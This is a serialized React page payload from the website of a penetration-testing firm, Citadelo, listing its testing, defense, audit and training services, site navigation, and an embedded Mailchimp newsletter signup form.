23:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-segments#financial-industry-testing","className":"rounded-xl border px-[25px] lg:px-10 transition ease-in-out duration-400 cursor-pointer border-neutral-300 hover:bg-neutral-100 group h-full hover:shadow-card-light min-h-[337px] py-[30px] lg:min-h-[440px] lg:py-[50px]","children":["$","div",null,{"className":"flex h-full flex-col justify-between lg:gap-0","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-neutral-900 group-hover:text-green-600 duration-400 transition ease-in-out","children":"Financial Industry Testing"}],["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-600","children":"Partial penetration tests as well as the comprehensive Threat-Led Penetration Test provide you with the information needed to ensure a safer IT environment, systems, infrastructure, and applications and to comply with standards like DORA, PCI-DSS, PSD2, and others."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [&_p]:text-neutral-800 [&_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
24:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/other-services#cyber-defense","children":["$","div",null,{"className":"flex h-full grow flex-col justify-between gap-[30px] rounded-md border border-neutral-400 md:flex-row lg:h-auto p-2.5 hover:shadow-card-light transition-all duration-300 hover:text-green-600","children":[[["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/1000x1000_6865b25540.jpg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_1000x1000_6865b25540.jpg 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_1000x1000_6865b25540.jpg 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_1000x1000_6865b25540.jpg 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/1000x1000_6865b25540.jpg 2560w","sizes":"(max-width: 250px) 250px, (max-width: 1920px) 500px, 600px","alt":"defense","className":"rounded-md object-fill md:hidden","width":270,"height":170}],["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/1000x1000_6865b25540.jpg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_1000x1000_6865b25540.jpg 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_1000x1000_6865b25540.jpg 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_1000x1000_6865b25540.jpg 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/1000x1000_6865b25540.jpg 2560w","sizes":"(max-width: 250px) 250px, (max-width: 1920px) 500px, 600px","alt":"defense","className":"hidden rounded-md object-cover md:block","width":180,"height":180}]],["$","div",null,{"className":"flex w-full max-w-[356px] flex-col justify-between gap-5 lg:py-5","children":[["$","div",null,{"className":"flex h-full items-center justify-between","children":[["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap w-full max-w-80","children":"Cyber Defense"}],["$","div",null,{"children":["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":"1","strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right hidden w-8 lg:block","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]}]]}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap w-full text-base text-neutral-600 hover:text-neutral-600 max-w-80","children":"With SOC as a Service, you gain a continuous overview of your network."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&_p]:text-neutral-800 [&_svg]:text-neutral-800 mb-3.5 lg:hidden","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
25:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/other-services#auditing-consulting","children":["$","div",null,{"className":"flex h-full grow flex-col justify-between gap-[30px] rounded-md border border-neutral-400 md:flex-row lg:h-auto p-2.5 hover:shadow-card-light transition-all duration-300 hover:text-green-600","children":[[["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_7493_1_copy_2_2139f0c81d.jpg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_IMG_7493_1_copy_2_2139f0c81d.jpg 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_IMG_7493_1_copy_2_2139f0c81d.jpg 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_IMG_7493_1_copy_2_2139f0c81d.jpg 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_IMG_7493_1_copy_2_2139f0c81d.jpg 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_IMG_7493_1_copy_2_2139f0c81d.jpg 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_7493_1_copy_2_2139f0c81d.jpg 2560w","sizes":"(max-width: 250px) 250px, (max-width: 1920px) 500px, 600px","alt":"auditing","className":"rounded-md object-fill md:hidden","width":270,"height":170}],["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_7493_1_copy_2_2139f0c81d.jpg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_IMG_7493_1_copy_2_2139f0c81d.jpg 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_IMG_7493_1_copy_2_2139f0c81d.jpg 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_IMG_7493_1_copy_2_2139f0c81d.jpg 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_IMG_7493_1_copy_2_2139f0c81d.jpg 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_IMG_7493_1_copy_2_2139f0c81d.jpg 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_7493_1_copy_2_2139f0c81d.jpg 2560w","sizes":"(max-width: 250px) 250px, (max-width: 1920px) 500px, 600px","alt":"auditing","className":"hidden rounded-md object-cover md:block","width":180,"height":180}]],["$","div",null,{"className":"flex w-full max-w-[356px] flex-col justify-between gap-5 lg:py-5","children":[["$","div",null,{"className":"flex h-full items-center justify-between","children":[["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap w-full max-w-80","children":"Audit & Consulting"}],["$","div",null,{"children":["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":"1","strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right hidden w-8 lg:block","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]}]]}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap w-full text-base text-neutral-600 hover:text-neutral-600 max-w-80","children":"We prepare you for external or internal audits and compliance with standards."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&_p]:text-neutral-800 [&_svg]:text-neutral-800 mb-3.5 lg:hidden","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
26:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/other-services#training","children":["$","div",null,{"className":"flex h-full grow flex-col justify-between gap-[30px] rounded-md border border-neutral-400 md:flex-row lg:h-auto p-2.5 hover:shadow-card-light transition-all duration-300 hover:text-green-600","children":[[["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_3617_9386bb0288.jpg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_IMG_3617_9386bb0288.jpg 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_IMG_3617_9386bb0288.jpg 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_IMG_3617_9386bb0288.jpg 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_IMG_3617_9386bb0288.jpg 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_IMG_3617_9386bb0288.jpg 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_3617_9386bb0288.jpg 2560w","sizes":"(max-width: 250px) 250px, (max-width: 1920px) 500px, 600px","alt":"training","className":"rounded-md object-fill md:hidden","width":270,"height":170}],["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_3617_9386bb0288.jpg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_IMG_3617_9386bb0288.jpg 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_IMG_3617_9386bb0288.jpg 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_IMG_3617_9386bb0288.jpg 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_IMG_3617_9386bb0288.jpg 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_IMG_3617_9386bb0288.jpg 1920w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/IMG_3617_9386bb0288.jpg 2560w","sizes":"(max-width: 250px) 250px, (max-width: 1920px) 500px, 600px","alt":"training","className":"hidden rounded-md object-cover md:block","width":180,"height":180}]],["$","div",null,{"className":"flex w-full max-w-[356px] flex-col justify-between gap-5 lg:py-5","children":[["$","div",null,{"className":"flex h-full items-center justify-between","children":[["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap w-full max-w-80","children":"Training"}],["$","div",null,{"children":["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":"1","strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right hidden w-8 lg:block","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]}]]}],["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] lg:tracking-[0.04em] tracking-[0.02em] text-wrap w-full text-base text-neutral-600 hover:text-neutral-600 max-w-80","children":"Regular training of your employees reduces the risk of human error, the most common attack vector on your business."}],["$","div",null,{"className":"duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&_p]:text-neutral-800 [&_svg]:text-neutral-800 mb-3.5 lg:hidden","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]]}]]}]}]
27:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","className":"text-black bg-white pl-[30px] pr-5 py-[14px] rounded-lg mt-[30px] w-fit","href":"/book-now","children":["$","div",null,{"className":"flex items-center","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-nowrap","children":"Book now"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]
28:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","className":"duration-400 w-fit transition ease-in-out px-5 py-3 rounded-[6px] [&_p]:text-neutral-800 [&_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100 h-fit","href":"/code-of-ethics","target":"","rel":"","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"More about our values"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]
2d:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","className":"duration-400 w-fit transition ease-in-out px-5 py-3 rounded-[6px] [&_p]:text-neutral-800 [&_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100 h-fit","href":"/code-of-ethics","target":"","rel":"","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"More about our values"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]
2e:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","className":"duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&_p]:text-neutral-800 [&_svg]:text-neutral-800 hidden h-fit md:block","href":"/careers","target":"","rel":"","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]
30:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","className":"duration-400 w-fit transition ease-in-out px-5 py-3 rounded-[6px] [&_p]:text-neutral-800 [&_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100 h-fit md:hidden","href":"/careers","target":"","rel":"","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-chevron-right ml-1 h-5 w-4","children":[["$","path","mthhwq",{"d":"m9 18 6-6-6-6"}],"$undefined"]}]]}]}]
10:["$","$L34",null,{"locale":"en","navbar":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-16T12:17:18.976Z","updatedAt":"2025-06-18T10:47:18.975Z","locale":"en","logoImage":{"id":2,"image":{"id":2,"alt":"citadelo logo","width":null,"height":null,"fallbackSrc":null,"darkFilter":null,"media":{"data":{"id":2073,"attributes":{"name":"Citadelo_dark.svg","alternativeText":null,"caption":null,"width":123,"height":23,"formats":{},"hash":"Citadelo_dark_4bd00b90e3","ext":".svg","mime":"image/svg+xml","size":7.66,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:31:23.874Z","updatedAt":"2024-08-14T17:56:40.530Z"}}},"lightVariantMedia":{"data":{"id":2071,"attributes":{"name":"Citadelo_light.svg","alternativeText":null,"caption":null,"width":180,"height":32,"formats":{},"hash":"Citadelo_light_3f7ac0ef53","ext":".svg","mime":"image/svg+xml","size":7.63,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:28:32.038Z","updatedAt":"2024-08-14T17:58:46.701Z"}}}},"link":{"id":6,"href":"/","newTab":false,"label":null,"chevron":false}},"links":[{"id":6,"href":"#","label":"Services","newTab":false,"sublinks":[{"id":7,"href":"/simulated-attacks","newTab":false,"label":"Simulated Attacks","chevron":false},{"id":400,"href":"/penetration-testing","newTab":false,"label":"Penetration testing","chevron":false},{"id":399,"href":"/red-teaming","newTab":false,"label":"Red Teaming","chevron":false},{"id":407,"href":"/social-engineering","newTab":false,"label":"Social Engineering","chevron":false},{"id":9,"href":"/tested-technology","newTab":false,"label":"Tested Technologies","chevron":false},{"id":8,"href":"/tested-segments","newTab":false,"label":"Tested Segments","chevron":false},{"id":10,"href":"/other-services","newTab":false,"label":"Other Services","chevron":false}]},{"id":7,"href":"#","label":"About us","newTab":false,"sublinks":[{"id":116,"href":"/about-us","newTab":false,"label":"About us","chevron":false},{"id":117,"href":"/careers","newTab":false,"label":"Careers","chevron":false}]},{"id":8,"href":"#","label":"References","newTab":false,"sublinks":[{"id":118,"href":"/references","newTab":false,"label":"References","chevron":false},{"id":119,"href":"/cve","newTab":false,"label":"CVE","chevron":false}]},{"id":9,"href":"/blog","label":"News","newTab":false,"sublinks":[]},{"id":10,"href":"/code-of-ethics","label":"Code of Ethics","newTab":false,"sublinks":[]}],"actionButton":{"id":11,"href":"/book-now","newTab":false,"label":"Book now","chevron":false},"actionButtonMobile":{"id":12,"href":"/book-now","newTab":false,"label":"Book your strategy call","chevron":false},"localizations":{"data":[{"id":4,"attributes":{"actionButtonDescription":"Sie wollen nicht gehackt werden? Buchen Sie ein strategisches Telefonat.","createdAt":"2024-07-09T08:35:05.220Z","updatedAt":"2026-01-13T15:28:41.076Z","locale":"de"}},{"id":1,"attributes":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-15T13:11:34.246Z","updatedAt":"2025-06-18T10:47:30.987Z","locale":"cs"}},{"id":3,"attributes":{"actionButtonDescription":"Chcete sa nechať hacknúť? Zerezervujte si strategický hovor.","createdAt":"2024-05-23T08:08:11.128Z","updatedAt":"2025-06-19T09:00:59.450Z","locale":"sk"}}]}},"color":"light","image":"$L35","navbarMobileImage":"$L36"}]
39:Td96,<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style><style type="text/css">
        #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
#mergeRow-gdpr {margin-top: 20px;}
#mergeRow-gdpr fieldset label {font-weight: normal;}
#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
    <form action="https://citadelo.us3.list-manage.com/subscribe/post?u=a08effc21777c0a3bcdc35345&amp;id=a8ff1f0136&amp;v_id=4901&amp;f_id=009259e2f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe to Citadelo Newsletter</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group"><div class="content__gdpr"><label>Marketing Permissions</label><p>Please select all the ways you would like to hear from :</p><fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field"><label class="checkbox subfield" for="gdpr48045"><input type="checkbox" id="gdpr_48045" name="gdpr[48045]" class="gdpr" value="Y"><span>Email</span></label></fieldset><p>You can unsubscribe at any time by clicking the link in the footer of our emails. For information about our privacy practices, please visit our website.</p></div><div class="content__gdprLegal"><p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/terms">Learn more</a> about Mailchimp's privacy practices.</p></div></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_a08effc21777c0a3bcdc35345_a8ff1f0136" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='MMERGE5';ftypes[5]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
31:["$","div",null,{"className":"bg-neutral-900","children":["$","div",null,{"className":"py mx-auto max-w-page py-0 px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"grid grid-cols-1 px-0 pb-[30px] pt-[60px] lg:space-y-24","children":[["$","div",null,{"className":"flex flex-col justify-between gap-20 pb-20 lg:flex-row lg:gap-0 lg:pb-8","children":[["$","div",null,{"className":"flex flex-col justify-center lg:justify-between lg:space-y-20","children":[["$","div",null,{"className":"flex md:flex-row gap-[50px] justify-start items-center max-h-[32px] flex-col","children":["$L37",null]}],null,["$","div",null,{"className":"flex max-w-md flex-col items-center justify-center gap-10 text-neutral-500","children":[["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news."}],["$","$L38",null,{"component":{"id":4,"description":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news.","label":"Your email","submitButtonText":"Subscribe","checkboxText":"I hereby give my consent to processing of my personal data.","formHtmlCode":"$39"},"buttonSize":"small"}]]}]]}],["$","div",null,{"className":"grid h-fit gap-x-[30px] gap-y-[10px] text-neutral-500 lg:gap-x-28 grid-cols-3 sm:grid-cols-3 md:grid-cols-2 lg:grid-cols-3","children":["$L3a",["$","$L3b",null,{"children":[["$","$L3c",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L3d",null,{"placeholder":"About us"}]}],["$","$L3e",null,{"children":[["$","div","231",{"className":"mx-1 my-2","children":["$L3f",["$","$L40",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","232",{"className":"mx-1 my-2","children":["$L41",false]}]]}]]}],"$L42",["$","$L3b",null,{"children":[["$","$L3c",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L3d",null,{"placeholder":"Services"}]}],["$","$L3e",null,{"children":[["$","div","73",{"className":"mx-1 my-2","children":["$L43",["$","$L40",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","74",{"className":"mx-1 my-2","children":["$L44",["$","$L40",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","75",{"className":"mx-1 my-2","children":["$L45",["$","$L40",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","76",{"className":"mx-1 my-2","children":["$L46",false]}]]}]]}],["$","$L3b",null,{"children":[["$","$L3c",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L3d",null,{"placeholder":"References"}]}],["$","$L3e",null,{"children":[["$","div","233",{"className":"mx-1 my-2","children":["$L47",["$","$L40",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","234",{"className":"mx-1 my-2","children":["$L48",false]}]]}]]}],"$L49","$L4a","$L4b"]}]]}],["$","div",null,{"className":"flex flex-col-reverse items-start justify-between gap-10 lg:flex-row lg:items-center lg:gap-4","children":[["$","div",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"© 2024 citadelo AG. All rights reserved."}]}],["$","div",null,{"className":"flex items-center space-x-5","children":["$L4c","$L4d","$L4e","$L4f"]}]]}]]}]}]}]
32:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","className":"duration-400 w-fit transition ease-in-out border-b border-b-neutral-800 shadow-none rounded-none px-0 [&_p]:text-neutral-800 [&_svg]:text-neutral-800","href":"/career/senior-ethical-hacker","target":"","rel":"","children":["$","div",null,{"className":"flex items-center","children":[false,["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-nowrap","children":"Find out more"}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-arrow-right ml-1 w-4","children":[["$","path","1ays0h",{"d":"M5 12h14"}],["$","path","xquz4c",{"d":"m12 5 7 7-7 7"}],"$undefined"]}]]}]}]
35:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
36:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
37:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"$undefined","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg 2560w","sizes":"$undefined","alt":"logo","className":"$undefined","width":180,"height":30}]}]
3a:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Home"}]}]
3f:["$","$L33",null,{"locale":"en","localePrefix":"$undefined","href":"/about-us","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"About us"}]
